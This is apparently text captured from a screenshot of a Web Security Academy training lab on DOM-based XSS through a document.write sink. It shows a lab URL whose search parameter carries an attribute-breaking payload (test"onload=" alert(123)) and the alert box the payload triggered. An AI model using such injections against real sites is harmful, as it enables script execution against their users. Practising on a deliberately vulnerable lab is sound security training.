 https://0ae600bd038c7513813dedb8007a00ff.web-security-academy.net/?search=test"onload%3D"+alert(123)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Netcraft | Leader in Phi… New Folder
Web Security
Academy
DOM XSS in document.write sink using source
location.search
LAB Not solved
Back to lab description
Home
0 search results for 'test"onload=" alert(123)'
0ae600bd038c7513813dedb8007a00ff.web-security-academy.net
Search the
Search
123
OK
< Back to Blog